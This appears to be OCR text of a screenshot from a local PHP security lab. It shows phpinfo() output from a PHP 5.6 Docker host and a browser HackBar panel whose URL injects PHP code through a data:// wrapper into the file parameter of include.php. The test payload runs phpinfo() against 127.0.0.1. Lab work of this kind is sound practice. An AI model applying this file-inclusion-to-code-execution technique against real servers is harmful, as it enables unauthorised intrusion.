 data://text/plain,.html
PHP Version 5.6.28
php
System
Linux 644ce30dda8d 5.15.90.1-microsoft-standard-WSL2 #1 SMP Fri Jan 27 02:56:13 UTC 2023 x86_64
Build Date
Dec 6 2016 22:18:03
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-
curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2' 'CFLAGS=-fstack-protector-strong '-fpic' '-
fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-
O2''
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-memcache.ini,
/usr/local/etc/php/conf.d/docker-php-ext-mongo.ini, /usr/local/etc/php/conf.d/docker-php-ext-
元素 控制台 网络 源代码/来源 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:7005/include.php?file=data://text/plain,<?php phpinfo();?>
Use POST method
MODIFY HEADER
Name
Value
sec-ch-ua
"Google Chrome";v="119",